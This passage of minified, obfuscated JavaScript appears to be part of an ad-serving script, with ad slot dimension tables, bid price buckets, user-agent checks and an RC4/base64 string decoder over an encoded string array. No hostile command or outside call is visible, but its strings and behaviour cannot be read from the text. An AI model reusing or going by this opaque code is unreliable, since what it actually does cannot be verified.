"iMNE")+b(4036,"rOcu")+b(3302,"X(JN")+b(5715,"h*o1")+b(3383,"4mXV")+b(6385,"DnO#")+b(6892,"ecse")+b(9578,"ITCO")+b(10161,"3(mk")+b(1423,"[0lu")+b(1012,"9iTs")+b(945,"DnO#")+b(4760,"xz4n")+b(8622,"15P9")+b(9856,"X(JN")+b(9594,"X(JN")+b(5725,"plWw")+b(8474,"[0lu")+b(6417,"]Shr")+b(3892,"ITCO")+b(3115,"plWw")+b(8047,"jpZf")+b(5178,"$DWT")+b(3253,"$DWT")+b(6241,"ITCO")+b(3642,"AENK")+b(3433,"3(mk")+b(6541,"*60M")+b(5919,"rOcu")+b(4464,"h*o1")+b(398,"ecse")+b(4332,"*60M")+b(8655,"\x26j90")+b(8927,"ydnL")+
b(8697,"zqKN")+b(10029,"H%LT")+b(2328,"mGni")+b(3787,"lcUw")+b(2124,")7QR")+b(2378,"Sh#B")+b(1885,"7HbD")+b(4470,"oKRq")+b(3869,"Sh#B")+b(2722,"taa\x26")+b(4786,"e2a3")+b(8249,"CVGb")+b(7025,"74vM")+b(7821,"taa\x26")+b(2774,"oKRq")+b(8416,"oKRq")+b(7530,"QMkL")+b(9323,"C(Tb")+b(4277,"rOcu")+b(4248,"ecse")+b(4521,"2OM0")+b(437,"]Shr")+b(6897,"VEMc")+b(1274,"ydnL")+b(7499,"nZSd")+b(1173,"15P9")+b(7302,"]Shr")+b(3631,"e2a3")+b(6440,"taa\x26")+b(5958,"sMc5")+b(4036,"rOcu")+b(2077,"oKRq")+b(7833,"Sh#B")+
b(6778,"7HbD")+b(3547,"H%LT")+b(7107,"iMNE")+b(8145,"lcUw")+b(2539,"l06]")+b(4101,"jpZf")+b(6261,"mGni")+b(7358,"iMNE")+b(2552,"lcUw")+b(6965,"[0lu")+b(8746,"Vtha")+b(2589,"jpZf")+b(5628,"mGni")+b(2243,"X(JN")+b(6811,"$DWT")+b(5572,"sMc5")+b(437,"]Shr")+b(9812,"ITCO")+b(2328,"mGni")+b(3127,"74vM")+b(921,")7QR")+b(6877,"l06]")+b(2423,"zqKN")+b(3601,"VEMc")+b(3997,"l06]")+(b(2419,"2OM0")+b(9423,"QMkL")+b(9702,"l06]")+b(3438,"H%LT")+b(4628,"15P9")+b(8327,"Sh#B")+b(6092,"CVGb")+b(3854,"e2a3")+b(9423,
"QMkL")+b(2985,"lcUw")+b(6475,"NNlm")+b(8443,"iMNE")+b(2774,"oKRq")+b(2391,"Vtha")+b(2722,"taa\x26")+b(855,"zqKN")+b(2515,")7QR")+b(6660,"jpZf")+b(5912,"CVGb")+b(6099,"$DWT")+b(7055,"iMNE")+b(7429,"KP(b")+b(2077,"oKRq")+b(7043,"jpZf")+b(6628,"lcUw")+b(7821,"taa\x26")+b(5652,"CVGb")+b(6124,"Vtha")+b(7807,"oKRq")+b(3787,"lcUw")+b(4879,"9iTs")+b(5283,"l06]")+b(5912,"CVGb")+b(9543,"H%LT")+b(3891,"AENK")+b(9326,"plWw")+b(3787,"lcUw")+b(2795,"e2a3")+b(8109,"s9p^")+b(9342,"[0lu")+b(9390,"[CjB")+b(5182,"\x26j90")+
b(8288,"C(Tb")+b(3253,"$DWT")+b(6492,"pvOE")+b(2918,"[CjB")+b(1130,"9iTs")+b(8318,"2OM0")+b(2788,"plWw")+b(3805,"v!0r")+b(3787,"lcUw")+b(5093,"(0jB")+b(2250,"lcUw")+b(7885,"4mXV")+b(3295,"9iTs")+b(9125,"X(JN")+b(5523,"\x26zjX")+b(9423,"QMkL")+b(1886,"v!0r")+b(5340,"iMNE")+b(9063,"QW^o")+b(7107,"iMNE")+b(9856,"X(JN")+b(4946,"\x26j90")+b(1382,"ITCO")+b(4520,"4mXV")+b(6417,"]Shr")+b(7885,"4mXV")+b(8318,"2OM0")+b(3571,"VEMc")+b(2396,"xz4n")+b(8879,"rOcu")+b(4067,"nZSd")+b(3170,"X(JN")+b(4872,"C(Tb")+
b(9047,"QMkL")+b(6511,"l06]")+b(5178,"$DWT")+b(3456,"2OM0")+b(388,"VEMc")+b(4651,"\x26zjX")+b(4056,"]Shr")+b(6625,")7QR")+b(6058,"pvOE")+b(4036,"rOcu")+b(3456,"2OM0")+b(9165,"oKRq")+b(1995,"l06]")+b(6447,"(0jB")+b(9543,"H%LT")+b(6650,"\x26j90")+b(6589,"Sh#B")+b(3188,"[CjB")+b(4449,"9iTs")+b(2753,"xz4n")+b(6447,"(0jB")+b(5494,"xz4n")+b(5622,"v!0r")+b(8288,"C(Tb")+b(7395,"l06]")+b(8008,"\x26zjX")+b(9788,"H%LT")+b(1885,"7HbD")+b(10072,"zqKN")+b(5368,"NNlm")+b(4010,"CVGb")+b(2630,"7HbD")+b(3229,"VEMc")),
kmyfj:b(9910,"2OM0")+b(7647,"4mXV")+b(702,"7HbD"),xyWeR:function(c,a){return c<a},hauZR:b(4288,"4mXV")+b(1191,"nZSd")+"x",riZzE:b(1448,"4mXV")+b(6418,"74vM"),hLlsr:b(2952,"nZSd")+b(1232,"QW^o")+b(2935,"C(Tb")+"r"},G=document,E=window,Ob={buckets:[{precision:3,min:0,max:18,increment:.001}]},Hb=0,sb=0,N,Ib="",tb,aa=E[b(5872,"74vM")+b(5243,"sMc5")+b(848,"VEMc")+"ig"]||{},ub=[[336,280],[300,250],[320,480],[360,640],[800,600],[1200,628],[1200,627],[600,500],[250,250],[320,480],[540,480],[600,500],[430,
600],[300,600],[970,250]],Pb,Jb,kb,Kb=navigator[b(7996,"xz4n")+b(6185,"]Shr")],Lb,Qb={},vb={},na={"default":!0,rules:[{condition:()=>!0,allow:!0}]},qa=0,Rc=[],Sc=Kb[b(8652,"mGni")+"Of"](d[b(8200,"3(mk")])>-1&&Kb[b(6103,"rOcu")+"Of"](d[b(4818,"9iTs")])>-1,la=0,tc={},cd=5E3,ad=5001,$b,fa,Yb,sc=0,dd=[],W=-1,bd,Pc,Qc,ed=[[970,250,1,1,1,1,0],[970,90,1,1,1,1,0],[580,400,1,1,1,1,0],[728,90,1,99,1,1,0],[580,400,1,1,1,1,1],[580,200,1,99,1,1,0],[300,600,1,1,1,1,1],[336,280,1,2,1,1,0],[336,280,1,99,1,1,0],[300,
250,1,99,1,1,0],[250,250,0,99,1,1,0],[200,200,0,99,1,1,0]],ra=1,Bc=(window[b(999,"sMc5")]||window[b(6080,"DnO#")+"t"]||window)[b(6045,"lcUw")+b(10055,"QMkL")][b(896,"taa\x26")+"h"],Cc=d[b(6948,"zqKN")](Bc[b(9692,"QW^o")+"Of"](b(2912,"74vM")+"ug"),0),Dc=Cc,Mb=[],Ec=200,Fc=Bc[b(8623,"15P9")+"Of"](d[b(4768,"ITCO")])>=0,ba=[],Gc=d[b(4190,"DnO#")](da,E[b(7761,"h*o1")+b(2314,"3(mk")][b(3499,"(0jB")]),Zb=d[b(5815,"\x26j90")](encodeURIComponent,Gc),H,Hc,Ic,Vb,Wb,jc,kc=0,uc=0,Jc=0,lc=0,bc=["p"],ha=[],yc=[],
Sb=[[d[b(5941,"v!0r")],100,1,0,d[b(8429,"(0jB")],"r","r",0,10,{buckets:[{min:0,max:11.25,precision:3,increment:.001}]},d[b(2798,"QMkL")]],[d[b(2262,"h*o1")],1,1,0,b(6010,"DnO#"),"r","r",0,10,{buckets:[{min:0,max:11.25,precision:3,increment:.001}]},b(9577,"zqKN")]],S=[],Uc=[0],zc=[1],dc=[0,45,10,2,0],Ac=d[b(5962,"$DWT")][b(7084,"QMkL")](" "),ec=b(10037,"oKRq")+b(6688,"h*o1")+b(1735,"X(JN"),fc=[0,16,0,4,1,3,2,3,3,3,4,3,5,8,6,1,7,1,8,1,9,2,6,2,10],Vc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],hc=d[b(8836,"NNlm")],Wc=[142668,142669,142670,142671,142672,142673,142674,142675,142676,142677,142678,142679,142680,142681,142682,142683,142684,142685,142686,142687,142698,142699,142700,142701,142702,142703,142704,142705,142706,142707,142708,142709,142710,142711,142712,142713,142714,142715,142716,142717,142728,142729,142730,142734,142735,207422,207424],Tb=d[b(9196,"\x26j90")],Kc=[2,1],Nc=d[b(8884,"AENK")],Ub=d[b(1971,"\x26j90")],ic=b(2886,"VEMc")+b(6158,
"xz4n")+b(9801,"lcUw"),hd=[[[300,250],[250,250],[200,200]],[[250,250]],[[970,250],[728,90],[980,120]],[[970,90],[728,90]],[[728,90]],[[580,400],[336,280],[300,250],[240,400],[400,400]],[[336,280],[300,250],[250,250],[200,200]],[[320,100]],[[300,250]],[[970,250]],[[1,1]]],nc=b(10037,"oKRq")+b(9641,"oKRq")+b(4691,"3(mk"),Xc=d[b(2758,"plWw")][b(3893,"Sh#B")](" "),Mc=d[b(2672,"taa\x26")],Oc=d[b(10151,"QMkL")],Lc=b(5174,"s9p^")+b(1471,"\x26j90")+b(3037,"taa\x26")+b(9878,"CVGb")+"1",qc=d[b(6834,"sMc5")],
cc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Zc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],mc=d[b(4143,"plWw")],$c=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],ma=[[{0:2,1:{3:!0,4:20775555}},0,1,1,1,0,0,0,1,1,6],[{0:2,1:{3:!0,4:28644994}},0,1,1,0,0,1,0,1,1,6]],Yc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0],oc=d[b(2541,"zqKN")],ab=d[b(1064,"v!0r")][b(7565,"sMc5")](" "),rc=d[b(7775,"[0lu")],pc=[0,45,60,2,0],Xb=[[5,6],[7,8],[9,10],[11,12],[13,14],[15,16],[17,18],[19,20],[21,22],[23,24],[25,26],[27,28],[29,30],[31,32],[33,34],[35,36],[37,38],[39,40],[41,42],[43,44],[45,46],[47,48],[49,50],[51,52],[53,54],[55,56],[57,58],[59,60],[61,62],[63,64],[65,66],[67,68],[69,70],[71,72],[73,74],[75,76],[77,78],[79,80],[81,82],[83,84],[85,86],[87,88],[87,89],[5,6],[7,8],,];d[b(8673,"rOcu")](Kb[b(769,
"s9p^")+"Of"](d[b(2437,"e2a3")]),0)&&!E[b(1661,"VEMc")+b(4884,"H%LT")+"x"]&&(E[b(6980,"xz4n")+b(3421,"lcUw")+"x"]=1,d[b(1017,"ecse")](d[b(2385,"oKRq")],E)?E[b(1185,"nZSd")+b(5726,"*60M")](d[b(4711,"$DWT")],2,Gb):Fb())})();
function a0H(y,Z){y-=356;var J=a0m(),da=J[y];a0H.Jhlhet===void 0&&(a0H.PctOpd=function(Q,D){var R=[],X=0,oa="",T=Q;var ia=Q="";for(var xa=0,K,va,Fa=0;va=T.charAt(Fa++);~va&&(K=xa%4?K*64+va:va,xa++%4)?Q+=String.fromCharCode(255&K>>(-2*xa&6)):0)va="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/\x3d".indexOf(va);K=0;for(T=Q.length;K<T;K++)ia+="%"+("00"+Q.charCodeAt(K).toString(16)).slice(-2);Q=decodeURIComponent(ia);for(K=0;K<256;K++)R[K]=K;for(K=0;K<256;K++)X=(X+R[K]+D.charCodeAt(K%
D.length))%256,ia=R[K],R[K]=R[X],R[X]=ia;for(D=X=K=0;D<Q.length;D++)K=(K+1)%256,X=(X+R[K])%256,ia=R[K],R[K]=R[X],R[X]=ia,oa+=String.fromCharCode(Q.charCodeAt(D)^R[(R[K]+R[X])%256]);return oa},a0H.HFlqFR={},a0H.Jhlhet=!0);y+=J[0];J=a0H.HFlqFR[y];return J?da=J:(a0H.LTcuQJ===void 0&&(a0H.LTcuQJ=!0),da=a0H.PctOpd(da,Z),a0H.HFlqFR[y]=da),da}
function a0m(){var y="p25kWQ7cSq ycLyWOLf tCkzdW9w W5xdQSosW6/cPW CmoiW51SeW WQGMeSoZga y1bfp8od abZcHmoxma p0BcOSoZbq WQCOd8o8nq WO7dKIiIiG W7b7W59j WPnkWP4 laXOWO4U WQ7dLaHZnW ACopigy WQKrnSoweW te0csmk1 WPH4f8owWRG eL/cLCozfq tYNdVW WPFdJZpcR8oB W5n0WRa WRDnW4ZdG2q WPRcJ2TtWQy fH0qWRHP xSksWOr3W5C c8k8WQJdTLO WQDUW4rFWQq WPldLcHPeq vSoDW7NcJcq jSoAFtRcSq a2/dKg3dKq WOlcPb9pga W7DBW4j8WQC W7BcI8knW6rm W6RdHh5IWOa nIyZW4VdLG W7ZdKxOLzW AwhcPCkymW DCkxWQH7zq AmoiW6pcTCoK WQNdK8kMWPLA WOZdS8ktW6RdVW hCoKWPZcVaO a8knW5i2 nCkpWRhdS8oY wIJdPWRdJq mYjCWQ3dSa WRSxz8kMlW WOtdS8ksWR7dOW WQBcJY9GlW W5r3W4/cH8o0 mmkMv3NdKW WPhdRSowWRSb W69YWQvjW50 WQlcIcKQ W4tdI0D3wG uCodW5hcTbK WQfpW4JdMwq W6eSWRDJfG W65JWRuuW4m Cqr3WPLX WQzfWO1+hG kqe1W4xdSG WOtdR8klW6BdGa vttcKSoPAG pCkdWPtdGCoo WQFdHmkqW7dcOG W4ldVCkmWQHc W6yEyCk5jG WQZcGZn/jG WRvEW6O6qG gmosjtdcTW eCkQWOFdPGu xSkmdq c8o2WR7dLH8 W6mwW6RdGx4 FwJcS8kTta ya1OWPLX WONdKbCriq FGrwoSkf WRf3W4vaWQq tGzgtCkC WQ7dQmkYW6bo W7ZdVfzSWOu W7L/gNLx leJcKmoSbW bmkXh8kCkq W4RdUI0Sca qZxdVMG WOhdGmoXWOec aCkqWPS8BG WRbAWOhcNt0 WPFdRSkTW5ddKW W7eOWOlcKCkl usWdW6e W5fmWRu9W4q W73dQq4klW WQ/dSYf+kG W43dGh0xWQm tW0rW7be W4q7b8oLWQK srnmWOL2 DmkJdcHS WOvAW63cKKu WRy/W61kWPO WOvqWPHYnG bCkaWO1QWOq WRmkyCkMkG p8oMWOldIIO sSoWtSkciG B8klnZvw W5tdIHmHua mgNcM8kheW rbbWWOHx DSkRWRLwBq EuJdG8ohW54 sgnul8oc W6H3W59fWQW sLigrSkP WQjOW7u7 W7/dKvv+WRO sLRdR8oEW6y WPBdMCo7WR06 WOLZaCoJWR0 iNFcHCkfWOW ESkoWRtdV8oB xSoAW4nXnG B8kfW6i6nq kCo2WOhdIGS zSopvxhdVa zqDNW4DR WRJcLCkhW4DB gshcSKVcLG huDtWPldOW FH5fm8ob W5T1gKO vrzLWOP8 W6m7WOLuW7K t8o8W6NcQqK tuGFtCkV tqddMh/cUq WO9YWR0Uka WO/dRSk0W6Tb aKWtWQHQ W4lcGCk9W45m WOxdRSonWQlcVa W587WPzjW6G iv3dG2NdOG WReCaCos qKfLgmoN W5dcPSoqWQJdPq W7DaW6FcMSon tLOfwSk6 imknsG vSomW55hma rdJdSxJcIW v3yXwmkS ALGNFCkc h0lcKSo9lG W74ZWPpcISoe t0dcSCkPna FYW6W4ldLq W4NcUmkGW45H zcVdJvVcSq WRz0W7q rxdcKNJdOq WQfsW53dHh4 W6OdWRFcRCoN W7qyW4VcNSon WO/dTmk6W5ddTW tY3cH8oOFq WQxdTSkfW6z/ f0ngvCoU fNddL8kMzG W513gKbW ESkFCGdcSG q8kfebev rHVcISorla W7DHigzZ zgJcNCkhgq W7KlWRxcPCop WOxdV8ofWRue dmoufrBcPq WQbPW6C9uW E2jQWP7cPq gCkTg8kaiq WQ8BESkUlW W5GBWQ90 yCkKca5K zfSXW4C9 imokWOldNry ysVdMSorW78 WQJcIs9NjG WQfpW4JdJNO kdRdHmoBrW WR3dImkkW78C WPZdPmocWQaG WRfedmozeG cCo8W5xdTXu dqSQW4ddOa Ew3cHh3dRa xmoNW4zxBa WQ0Dx8khrq WOtdRse0eW W5X9W5tdN8o2 W6mlWPNcNceRoSo+wSo/WOzAW5y ySkAWR91uW sbdcGSoRxW W7eRWQtcGCo6 yJFcLYFcOG WPpdR8ojWQqs g8o1WOFdHHm B2hcQKldUq WQ5nC8kLkG WPddO8kcW7ldTq WReid8otpW W5hdTtSOhq W6aAWQNdRca uJ7cVetcMG AYPoWRddOq WQBdOSkhW4vB WPJdOSkuW6e yKfejSoc WPpcNqG4oq AgBcNmkYgW bmo1WPddSWG v8o/W5PFjq WPLgW7q3WQW vCoMW6pcOb4 W7WVWPJcICkf WRrKW57cOhu A8orWRldV8oL WRhcHr14BW eudcJSomEa FHddNmoKW44 gCkSea WOzqdSoTkq W6BcKeiRiG zSkFWQWSDa W5ekWOpcNCon u8kNWOP2BW WPFdQ8oZWOe0 z37dRCo9W7m rCogW5O WQbmW6RcOxa W7XaW7JcKmoo lg5tWPZdTq WR9cW4ldMwC WPatWQLZW6G pCkmxYtcRG WQJdGSkTW58 WQyUWOSnWQq WPPyWQ1HW7q sCkqWRvY W4VdLIK9tG W7mNlq ixVdLhZdVW wIJdO8ojW4K Bf8CWOD2 wxxcTNpcQW psJdM8owWOi EmoUW7S8fG iSkUWRJdQ8o1 WQOWWRvZcq g8oGWP/dRHm rc3cR1RcMG WP7dPmoCWQbj WRpdG8oSWP4a nNRdSwBdNa x8oKW7hcTH8 W5ddO8khW6Tx bSoJWPy AmoqW7TCeW gmkNyda WO7cRmkdW7BdVW W5vQWP7cICoP W5KwWQrPW60 W4mpWOnVW7y rSoaW4rHma qwlcOCkNcW WR/cRGxdTCog WQ0ifSoF pSk7omkAnq W4/dVevpWPG ya5VWO96 a8kMbCkcnq W74+WRZcQmob u8kNW5LDWPW orDOWO92 WRldTCkfW4pdLa a8kPua kIyjW63dHW tbCJW5LA pmkBqutdKq qZJcK0/cSa F3lcSCoWxW W6BdUmkDW5jF DSkFnYL7 WOtdQSo6W6Tc BwJdR8ogW4u icu5W43dJW W7zKWOqXW50 a8kbW5KLWOu kgbaWQ/dVG l2jv W6u6WQPZW6O pSobWRVdKce BKldSCoiW5i WRXgW7BcSMu qLSsqmk1 WRfQW5LcW6a AbO2W7Ls qJqMW6nu WP3dKbq8dW WRyDhmoBgW W5zQW4pcN8oA WQjgW6VcPx4 zWvOWPj4 r3VdG8oJW5S W7hdLCkIW4zb uSkHWOj4yW WPvjWO4 WO/dKmkUW6ze WRTnW6WRva WQldSmk1W5Ck kCodcbFcMW q8ohWOPJpG WR50W6e9hq smkmdvKF W5JdHq4Uhq WO3dKmkSW5mP mCkYjmkzda AmkxWR5Kyq WQLRWRubWPS c0lcHComkW zSkxWQXYDG jSosidFcUG WOqzySkxkW DXvUWPeL n8orW6PNFa WR1UWODWmW eqDfhSoP WQRdSbFcO8oi WPZcRSkBW6Hf fJddKMtdUa pmoycs7cRG WQfPW7q6sq wvaYB8k5 lrOMW77dTG WRz0W78fsW W49pjXbn oNRcJa W6mYWP7cG8o7 lNLuWQNdUa yYpdK3u C2XqmCoK aCkmWOOKnG WPbiWO9JDG WQKDBSkTjG fwlcQsFdIW WOldGZWqnW W5rSW4tdImkO WQ1KWOxcMmor WQRdNwOQDa Fw/cMSkEgq WP7dQq8onW aCo3WPVdS04 Fh5zg8kg W5SNW5jiWOO zIrTWPLY BNldMCoEuq W4OdWQG W7vcW5xcLCoF stvIWRTz WRurxSoffW WPHxWOX0kG W6KCWQhcOSky W6hcIbO2oa DmkbWRr+zW h8kEgI96daC WRPjW5nIaG jSkUomkbpG W69KWOTjWR8 jI8RW5ddJG WRxdSdeHaG WODkW6BdM3u WRacF8kjia W63cImkUW4TA wWir W6nhWPVdKsi tG4gWRPz WQNdUmkkW7OX W4pcR8kk sM/cH2ZcRq W5nlW6hcMSor WOPPeCoKWQG vZxdUxVcKa W5vYWR/cHCoQ r8o0WPRdTvy lMvsWRJdTW WQRdHmkTW7ba W7SfWPjSW4S WR/cHJr5pa kMldKJxcSG kCkNW5bOWOS W55mW43cI8oT zfFcR1G W4/dGeHQWPS DCkAyMldRq rLTBs8k0 rmkLW77cPae zMpdRCo3W5W WR3cIZTZBW WP3dS8oxW64h j2VdJ3ZcVW aSkMh8kwiW BIhcM8oSsq W79TWO4uW4a F8kGgdLc W4GfWQvLW7y WR9xWPldJ3a qmkmeqrB y290gmog WRFcMvaHia jIK7W4ddHa cSofWQNdOJ8 rdCfW6Xw DrdcGSokwa bwvjWPhdIa k8ohptFcUG WRPXW5tcS10 W4pcQmkeW7Dz bXyPW6FdTG xM3cLCoKlW WRTEW4FdMsW wWqsqmkO WQPEW6K9qq WRBdMCk9W5Wq W47dLx9rWQu WONdJsm1bq cCkcW5z4WPu W4mFWPPMW5q At3dR3FcPW gmoYWRFdRWe W6tcOCobWQjP WR8uACkYma sgTdb8o6 W7rgaCoEda feldISkwma W6zPaKfq WRdcSdClzW WONdOmoaW7RdTq y8kDW7PwfG WP1dWOnmmG w3K0q8kj ESoZW5PQfa jCkxxwZdPW WOzwWO9Tmq WPLdWOz+DG W7BcOCowW6aS BZCEW4vP i8ogWP7dIte WOdcGmkyW6vF vJNcQv3cKa WOfnWO5Vma W7pdVrtdV8oi WO0/cCouba WRJcGJXMma CsBcMmovW5G mSocWP7dQq0 yGNcP1JcKa WP01bLe/ W7uWWPpcGSoD WOxdUmku tY9iWRbS fCk7u8ogDW WOBdOSkfW6hdKa vvWyE8kZ i2/dK2ZdUq F8kjWO/dJmow WRBdJIRcJmoU wmo9W7Xaea rmkNWQ5uuW WRepzmkMiG AmoBW6NcU8k1 WO7dGq8Gka xg/cG23dPq b8o9W5ZdTWy WRyIxCo4nG W7XnEmk5Ea W7WJWPdcMa WPjfW5FcLSoW W5VdRYKQha W7eHWPNcUSoN ee3cLCoUnG WOZcSY1Poa tt/cOxNcMG sCklgGrg s8obW5tcKf4 W6GyWQ1WW7q W6iiWPlcG8o7 WQlcIt8QDa CYtdGComW5S W4qfWQrLW6O gSo2W57dPGe sx/cNK/dNq WQlcL3Pkfa WOPYW53dMLK cCkcW55OWO0 WOS8feHN W4G+tCkRWRG qmoZxSotmW WOrnWPPVEa oCkhWQ3dQG mCohpIFcSq Cw3dPCo1W6K W7bqW6RcTIW WPaAWQf4WRu EgxcGCkzhW WQ3dSSkzW6RdQa tqbSWPK jSolpJFcPG WRzsW4RdJgu WPBdTCosW65a t2ZcNSkoka kuVdTKNdNW C8ofW5NcJrK BdRcRCoRqW CwpdSmoKW5e WOnCW4C/Fq b8o+W7NcTGu WRBdUJ3cTCoD tYWvW69C WO/dUCkHW6GX WPpdPSkbW6hdTa sK3cT2hdRq W6ddJSkLW5bj hmkyWRxdRmoe hNPOWQVdTq FIldM8ocW5K WQ7cNCoZWOij xCkeWQPoBG rdWwW6Tc WQTRW4RdUMi W7i/WPjkW4K ACkLWRLUCa WQGkv8oHtG FefpBCoj DtBcTmkGWOa ogrsWQ/dSG n8oAAZRcSq W5hdMKCQaW aw3dKLJdLq W4xdTSkhW6zs Dq42W5pdMq yq4TWPXz WQFdLaZcPmoD WRrRW7BcGvW tSkBWPLIsG W5JcJIWbWQ8 WOZcPH5Fea WQNdUa8GbG yMtcMSkodG eSksbmktlW W5NdTIuriG g8oGWP/dPH4 WPVdR8oFW7KB jmkdsNVdSa lmk5W5bcWR4 WR3dTSoqWRCh DK1pm8oj fCkTcG WR5wW73cS30 W5fAWQLUW7W AGHPWPr3 WORdUr3cGCo8 WRz4W4hdHh0 DtNcK3RcTG ytFdMCoeW5q eSkbd8kBhG WO/dVSkaW6iP W4tdKrqKhW WRzsW5RdNx0 mcpdR8o5W4i tSozW5NcRaa zCkHgfPM uJ/cRcxdKW WRpdHCkQW45n WPPhWOD/na WRJdO8keW7aW uuLMimoD WPddNxjjW6i CMNdTSorW4q uCoPW6G tZXDW69C WQVdUmkdWQH1 W7rZWR8hW4q W4PRW49KWOa WRjLWOzsgW WQFcTGjSjG WRfsf8oEgq W4ldHG0QcW WPnqW6uRqW W5tcTCoAWRqB W6L7W41aWQG WRLnW7BcSgm Bg3dUSk9W5q WP/dHSkaW6bm WRHxWQldPcC iufUWPj8 W5WgWQvqW5W iSoWnmkAoq WQNcPbLYfG WRDnW5pcO2G hCkBD13dLW hw3cK8o5fW WQ/cIqHMnG WO/dNZiVwq W6ZcLCoJWO0A W57dLxjjWQ4 bmk6dSkx WOaNWOm5W7m zsNdTmo8W6O munoWPldQa W690dMvD WRDTW5NcVhC xCkXh8kwmW pw5jWQJdTa p3LoWR/dPa W6GFWRxcLCoP rI3cS1RcJW t8oTW6tcJbG rcpcRKdcIW W654WOznWRG WOFdL8oJWRay kZxdHwhdTW x8oNW77cSqK o8kqWPFdK8oH WPZcU8kkW7qs n8oJWPVdPHu wmoDW4nKmW W6lcHSk5W4Tx df8fWRy3 gMNdHvldGa WRxcNHSYpW zuT/hmom W6mVWOlcHCoh ACkwWR0 FbuJWQLB WRaDCa xmkfhHOv gdpcKMZcUW y37dJZpdUa WPBcRXxcPCox W4b0W43cIW qd7dL8kxW5K WOxdIsmMfW cmkfWO3dO8o4 W4WPW5ddG8kO tfe0qmk/ WPBdKmkHW6vo EYxdR8oNW7G o2PvWRJdVW WRtcVmkmW7zO uSogW4CQlq vNe+C8kk WOi8xmo+eW W4HSWOhcLSo8 W5HIgfXH CY/dNMxdOa uCo4W7/cTXG WPiAW5zOoW DSofW59KbW nmkEW6BcQ8k+ W7r7W4jlWQu wrNcUMdcQa FHlcH8oLpq BNFdICkwW5e FIJdKG uslcQq jL1RWP/dIa scFdKSoxW6O WRuUkCo7WO4 WQSAfCowda WR/cR0RcUSko DmkeWRPKCa WR0oFmkNia WQjuW5VdMxa zhRdP8o+W4u W7H3W4vlW7C W5FcOCksW78B W51IaMTT ALu/qmkl e8ktWPddOmoj WQ/cJJ5Uma BCkFkrTG E8kBnJb4 uGJcKSoUAa W5e1WO7cOmoX swdcJxNdSa EWG8W5b3 WPRdL8o2WQe4 W5PcW7NdI8oS AGv1WPqL wSokWONcS1O d8kDW4rQWOe qrFdGmoOW7O WPBdJIqMbW WRNdHmk3W41A WObipSotWRK umoTW77cOHG W4G1W4xcNmoT w8oCWO8 ww3cHI7cOW W6CpyCkLnW j8kwwwRdQW tZpcH8oRBG WOpdH8kNW7ldVG vZVdShFcNa WPVdOSkiW60a W4L+W6tcSmo2 W79jW4JdIxG iCkwvYxdRG W6LKWQ8wW5K WRPuW6XNhW WQmtdmoIoW lty6W7VdKW WPy0wSkSWRK Dc/cP8oTDW bmo1WP3dObm p3BdHq W44pWQjVW6a W4hcUmkeW68 vYNdKCoaW4K WPTTW6lcO18 W4NdJ3HtWRe tYVdUxNcUW WOmCbSkfja W5X3W4lcLCoW W69IWQGBWPe WQTKWRmhW58 W6BdVwH4WRa tWlcNCoLpq W4/dMh1jWRe tYFcN8oZnq CmoQW7FcHGi WO3dGmoqW4NdGG WRLhW6ZcVsS WOuoumkolG tw/cI3pdRG bmoKWPddGf4 WOldM8oYWOyC W4dcUmksW7vp D3i6 ahRdLNZdTq ehNdJ0hdLa oLtcV8oGkq wHpdUmoP tdGcW65z kMHaWOZdNq WPpdRmkgW4ddNq stSVW6Hu oexdQCkGW4C rSo3WPZdQaa s8opW4xcPWq m1eHW512 WRBcIJT4mG WO3dTCosW4xcOq rYpdNCoYW5O fCkfkmkfda W7WqaCoWoa Ab5fW79s W7pdKXaeaW WQJdS8kjW7tdUq WOddSrFcOmot WQVdTmkzW5mH WOFcLWHUia W5ZdLKr4WRq At3dOKhcRa W7vWW49jWRu xaJdNCoiW4K W4T0hv1R W6TtW7NcSxu W4r9W5tcHSk0 C8o9W55mlG gCkfWRpdVCoH W4r3W5W W6LCWPSgW4C W5FcI3z3vq WQRdTXqFka W7NcSvBcTmoF qmkmeGzb xSolW5LGlq W4ldHHmIdW WPjxhSohWP0 wGeKW7Lf WOtdUCkx umohW54+pq W43dKhH/WRq W7SzWOrIW6O WRxdHCkVW4Tg W7nYW55yWQG t8o8W6lcRai CZmDW7nI yd3cLuZcUq daNcGCoDnG uZWgW6XE wW4zWQi usNcK8oZzW BZm1WRT9 x2ZcJN3dPa WRddHcHViW W4NdKXH8ba W7fDW4/dIYO aCo+WPFdOH8 u2PZl8oJ WPxdPZdcRmko WRVdTmkRW7zT WRJcSCoJWOng qSkgca rINcRuxcNG WOtdMbdcPmo9 WPiZfCovnG F8oNW6DumG WQ/dOSkEW4yG uI0jW6vv rJxdTxBcKW ySkjW6iMna CsHbWRVdTW FCoSWQldTsG W7vaxSoheq W7PkW7NdH8oC v8oJW51GhG W4jIo0z2 eSoqpa W57dVKTXWPq W4lcJIWAWQm tghcP8k4ja fLpcM8kBma sCoTW7BcQqK WQr4W6GMqG W4TUeufW WPjiWRPXia wgZcKG WP53W5ZcL8o3 kc8+W5dcMW W7DejSoBeq W74HWPm DqmwW51e smkMWObMuG WOhdR8oxW7rc cuhdONddSW W5FdGdeUbW WOFcRYKXlW WQ5MWPX4nG usxcNSoGzW WOjqhmotoq WOziW4VcLfm emotWPZdQqe W4pdLXWLaq DmosW6hcNX0 W6jJWRmHW44 uSo7W6FcJbG WQRdKCkqW7HU yN7cJCortq WPLpW7iWWQe W7zPWQ4hW4O i3VdLwNdTa axnaWPJdOq W4VdKIu8fa WQxcNaWRFq W7D5W5LdWRG W5JcO8kBW65y ymoAW6BdQ8oV WPRcJJH3jG AdW8WRzb nCohjJFcUG 